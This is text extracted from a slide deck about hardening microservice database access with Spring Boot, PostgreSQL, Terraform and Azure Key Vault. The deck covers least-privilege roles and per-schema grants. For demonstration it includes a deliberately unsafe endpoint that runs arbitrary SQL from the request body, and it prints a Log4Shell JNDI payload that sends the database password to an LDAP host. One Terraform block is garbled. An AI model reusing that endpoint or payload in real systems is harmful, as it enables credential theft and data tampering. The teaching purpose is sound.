Three tips for hardening microservice database access





# **Credentials**

Users/Roles

Permissions



# OWASP Top 10 : 2021

A01 Broken Access Control A02 Cryptographic Failures A03 Injection A04 Insecure Design A05 Security Misconfiguration A06 Vulnerable and Outdated Components A07 Identification and Authentication Failures A08 Software and Data Integrity Failures A09 Security Logging and Monitoring Failures A10 Server Side Request Forgery (SSRF)



Only grant the required permissions on the databases.

Most applications would only need SELECT, UPDATE and DELETE permissions.

The account should not be the owner of the database as this can lead to privilege escalation vulnerabilities.



Source: https://cheatsheetseries.owasp.org/cheatsheets/Database\_Security\_Cheat\_Sheet.html

Accounts with db\_owner equivalent privileges such as schema modification or unlimited data access typically have far more access to the database than is required to implement application functionality.



Source: https://owasp.org/www-community/Access\_Control







# Demo Time

```
audit
                                               audit_id
                                               user_id
POST /audit/
{
   "userId": "jonathan",
   "action": "Assigned permission X to Y"
}
```
GET /audit/

action



```
resource "azurerm_postgresql_flexible_server_database" "version_1" {
 name = "spring_version_1"
  server_id = azurerm_postgresql_flexible_server.jz_demo.id
}
```

```
resource "postgresql_role" "version_1" {
 name = "version_1"
 login = true
  password = random_password.version_1.result
  skip_reassign_owned = true
}
```


<dependencies> <dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-jdbc</artifactId> </dependency> <dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-web</artifactId> </dependency> <dependency> <groupId>org.liquibase</groupId> <artifactId>liquibase-core</artifactId> </dependency> <dependency> <groupId>org.postgresql</groupId> <artifactId>postgresql</artifactId> <scope>runtime</scope> </dependency> dependencies>

```
spring:
   datasource:
     url: jdbc:postgresql://spring-postg[…]e.com:5432/spring_version_1
     username: version_1
     password: overridden-by-env
   liquibase:
     change-log: classpath:/db/changelog/db.changelog-master-v1.yaml
```


databaseChangeLog:

```
 - changeSet:
     id: 0001-create-audit-table
     author: Jonathan
     changes:
       - createTable:
           tableName: audit
           columns:
              - column:
                  name: audit_id
                 type: uuid
                 constraints:
                    primaryKey: true
                   nullable: false
              - column:
                  name: user_id
                 type: varchar(255)
                 constraints:
                    nullable: false
              - column:
                  name: action
                 type: varchar(255)
                 constraints:
                    nullable: false
```


```
@RestController
@RequestMapping("/audit")
public class AuditController {
   // * boilerplate removed *
   @PostMapping
   public String addLog(@RequestBody AddAuditLogRequest auditLog) {
     jdbcTemplate.update(
         "INSERT INTO audit(audit_id, user_id, action) VALUES (?, ?, ?)",
         UUID.randomUUID(), auditLog.getUserId(), auditLog.getAction());
     return "GREAT SUCCESS!";
 }
```


}

```
@RestController
@RequestMapping("/audit")
public class AuditController {
```

```
 // * boilerplate removed *
```

```
 @GetMapping
 public List<AuditLogItem> listLog() {
   return jdbcTemplate.query(
       "SELECT audit_id, user_id, action FROM audit",
       (rs, rowNum) -> new AuditLogItem(
           rs.getString("audit_id"),
           rs.getString("user_id"),
           rs.getString("action")));
```


}

}

```
POST http://localhost:8080/audit
Content-Type: application/json
```

```
 "userId": "jonnyshare",
     "action": "Demo #1"
}
```
#### HTTP/1.1 200

Content-Type: text/plain;charset=UTF-8 Content-Length: 14 Date: Sat, 03 Sep 2022 19:46:48 GMT Connection: close

GREAT SUCCESS!



{

### GET http://localhost:8080/audit

```
HTTP/1.1 200
Content-Type: application/json
Transfer-Encoding: chunked
Date: Sat, 03 Sep 2022 19:34:29 GMT
Connection: close
\Gamma\{ "auditId": "67947ee6-bc08-4e9d-a45c-d0530ea043f0",
     "userId": "jonnyshare",
     "action": "Demo #1"
 }
\bf{l}
```

```
@RestController
public class DangerousController {
```

```
 // * boilerplate removed *
```
}

```
 @PostMapping("/yolo")
  public String test(@RequestBody String sqlQuery) {
    try {
       jdbcTemplate.update(sqlQuery);
       return String.format("OK [%s]", sqlQuery);
     } catch (Exception e) {
       return String.format("FAIL [%s]", e.getMessage());
 }
 }
```
POST http://localhost:8080/yolo

UPDATE audit SET user\_id = 'some other guy'

#### HTTP/1.1 200

Content-Type: text/plain;charset=UTF-8 Content-Length: 48 Date: Sat, 03 Sep 2022 19:58:50 GMT Connection: close

OK [UPDATE audit SET user\_id = 'some other guy']



GET http://localhost:8080/audit

```
HTTP/1.1 200
Content-Type: application/json
Transfer-Encoding: chunked
Date: Sat, 03 Sep 2022 19:34:29 GMT
Connection: close
\Gamma\{ "auditId": "67947ee6-bc08-4e9d-a45c-d0530ea043f0",
     "userId": "some other guy",
     "action": "Demo #1"
 }
\bf{l}
```

```
server azurerman server azurerman azurerman elektronik azurerman azurermen. Izan elektronik azurermen. Izan e
}
```

```
resource "postgresql_role" "version_2" {
 name = "version 2"login = true
  password = random_password.version_2.result
  skip_reassign_owned = true
}
```

```
resource "postgresql_role" "version_2_admin" {
 name = "version_2_admin"
 login = true
  password = random_password.version_2_admin.result
  skip_reassign_owned = true
}
```


```
spring:
  datasource:
     url: jdbc:postgresql://spring-postg[…]e.com:5432/spring_version_2
     username: version_2
     password: overridden-by-env
   liquibase:
     change-log: classpath:/db/changelog/db.changelog-master-v2.yaml
     user: version_2_admin
     password: overridden-by-env
```


```
POST http://localhost:8080/audit
Content-Type: application/json
{
     "userId": "jonnyshare",
     "action": "Demo #2"
}
                     HTTP/1.1 500
                     Content-Type: application/json
                     Transfer-Encoding: chunked
                     Date: Sat, 03 Sep 2022 20:53:04 GMT
                     Connection: close
                     {
                        "timestamp": "2022-09-03T20:53:04.247+00:00",
                        "status": 500,
                        "error": "Internal Server Error",
                        "path": "/audit"
                     }
```
### org.postgresql.util.PSQLException: ERROR: permission denied for table audit



```
 nullable: false
 - column:
     name: action
     type: varchar(255)
     constraints:
       nullable: false
```
### - changeSet:

```
 id: 0002-grant-application-read-insert
 author: Jonathan
 changes:
```

```
 - sql:
```

```
 sql: GRANT SELECT, INSERT ON audit TO version_2
```


```
POST http://localhost:8080/audit
Content-Type: application/json
```

```
{
     "userId": "jonnyshare",
     "action": "Demo #2"
}
```
#### HTTP/1.1 200

Content-Type: text/plain;charset=UTF-8 Content-Length: 14 Date: Sat, 03 Sep 2022 19:46:48 GMT Connection: close

GREAT SUCCESS!



POST http://localhost:8080/yolo

UPDATE audit SET user\_id = 'some other guy'

> HTTP/1.1 200 Content-Type: text/plain;charset=UTF-8 Content-Length: 184 Date: Sat, 03 Sep 2022 21:06:22 GMT Connection: close

FAIL [StatementCallback; bad SQL grammar [UPDATE audit SET user\_id = 'some other guy']; nested exception is org.postgresql.util.PSQLException: ERROR: permission denied for table audit]





# **Credentials**

Users/Roles

Permissions



POST http://localhost:8080/yolo

CREATE TABLE wat(something varchar(255));

HTTP/1.1 200 Content-Type: text/plain;charset=UTF-8 Content-Length: 46 Date: Sun, 04 Sep 2022 19:19:22 GMT Connection: close

OK [CREATE TABLE wat(something varchar(255));]



POST http://localhost:8080/yolo

INSERT INTO wat(something) VALUES ('SPAM')

> HTTP/1.1 200 Content-Type: text/plain;charset=UTF-8 Content-Length: 48 Date: Sun, 04 Sep 2022 19:23:43 GMT Connection: close

OK [INSERT INTO wat(something) VALUES ('SPAM')]



In the previous sections we created tables without specifying any schema names. By default such tables (and other objects) are automatically put into a schema named "public".

Note that by default, everyone has CREATE and USAGE privileges on the schema public. This allows all users that are able to connect to a given database to create objects in its public schema.



Constrain ordinary users to user-private schemas. To implement this, issue REVOKE CREATE ON SCHEMA public FROM PUBLIC, and create a schema for each user with the same name as that user. Recall that the default search path starts with \$user, which resolves to the user name. Therefore, if each user has a separate schema, they access their own schemas by default.



```
resource "postgresql_schema" "version_3" {
 name = "version 3"
  database = azurerm_postgresql_flexible_server_database.version_3.name
}
resource "postgresql_role" "version_3" {
 name = "version 3"login = true
  password = random_password.version_3.result
  skip_reassign_owned = true
 search_path = [postgresql_schema.version_3.name]
}
resource "postgresql_role" "version_3_admin" {
 name = "version 3 admin"
 login = true
  password = random_password.version_3_admin.result
  skip_reassign_owned = true
 search_path = [postgresql_schema.version_3.name]
```
}

```
resource "postgresql_grant" "version_3" {
  database = azurerm_postgresql_flexible_server_database.version_3.name
 schema = postgresql_schema.version_3.name
  object_type = "schema"
  privileges = ["USAGE"]
  role = postgresql_role.version_3.name
}
resource "postgresql_grant" "version_3_admin" {
  database = azurerm_postgresql_flexible_server_database.version_3.name
 schema = postgresql_schema.version_3.name
  object_type = "schema"
```

```
 privileges = ["USAGE", "CREATE"]
 role = postgresql_role.version_3_admin.name
```


}

```
spring:
   datasource:
     url: jdbc:postgresql://spring-postg[…]e.com:5432/spring_version_3
     username: version_3
     password: overridden-by-env
   liquibase:
     change-log: classpath:/db/changelog/db.changelog-master-v3.yaml
     user: version_3_admin
     password: overridden-by-env
     default-schema: version_3
     liquibase-schema: version_3
```


```
POST http://localhost:8080/yolo
```

```
CREATE TABLE wat(something varchar(255));
```

```
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 202
Date: Mon, 05 Sep 2022 19:02:08 GMT
Connection: close
```
FAIL [StatementCallback; bad SQL grammar [CREATE TABLE wat(something varchar(255));]; nested exception is org.postgresql.util.PSQLException: ERROR: permission denied for schema version\_3 Position: 14]





# **Credentials**

Users/Roles





```
curl http://localhost:8080 \
   -H 'X-Api-Version: ${jndi:ldap://localhost:1389/${env:SPRING_DATABASE_PASSWORD}}'
```


### \${jndi:ldap://localhost:1389/\${env:SPRING\_DATABASE\_PASSWORD}}



### resource "azurerm\_key\_vault" "version\_4" {

- 
- 
- 
- 
- 

```
 enable_rbac_authorization = true
```
- location = "norwayeast"
- name  $=$  random\_id.vault\_name.b64\_url
- resource\_group\_name = azurerm\_resource\_group.main.name
- sku\_name = "standard"
- tenant\_id  $= data.azurerm_client\_config.current.tenan$



}

```
resource "azurerm_key_vault_secret" "runtime_password" {
  key_vault_id = azurerm_key_vault.version_4.id
 name = "spring-datasource-password"
  value = random_password.version_4.result
}
```

```
resource "azurerm_key_vault_secret" "liquibase_password" {
  key_vault_id = azurerm_key_vault.version_4.id
 name = "spring-liquibase-password"
  value = random_password.version_4_admin.result
}
```


<dependency>

<groupId>org.springframework.boot</groupId>

<artifactId>spring-boot-starter-jdbc</artifactId>

</dependency>

<dependency>

<groupId>org.springframework.boot</groupId>

<artifactId>spring-boot-starter-web</artifactId>

</dependency>

<dependency>

<groupId>com.azure.spring</groupId>

<artifactId>spring-cloud-azure-starter-keyvault-secrets</artifactId>

</dependency>

<dependency>

<groupId>org.liquibase</groupId>

<artifactId>liquibase-core</artifactId>

</dependency>

<dependency>

<groupId>org.postgresql</groupId>

<artifactId>postgresql</artifactId>

<scope>runtime</scope>

</dependency>

```
spring:
```
datasource:

 url: jdbc:postgresql://spring-postg[…]e.com:5432/spring\_version\_4 username: version\_4

```
 password: overridden-by-vault
```
liquibase:

```
 change-log: classpath:/db/changelog/db.changelog-master-v4.yaml
 user: version_4_admin
```
password: overridden-by-vault

default-schema: version\_4

```
 liquibase-schema: version_4
```
cloud:

azure:

```
 keyvault:
```
secret:

property-sources:

- endpoint: https://spring-postgres-q-lk.vault.azure.net/





Managed Identity

IntelliJ

VS Code

Azure CLI











### **https://gitlab.com/sharebear/spring-postgresql-hardening/**

## **Jonathan Share**

**https://sharebear.co.uk/**



**in** jonnyshare

**sharebear**

**sharebear**

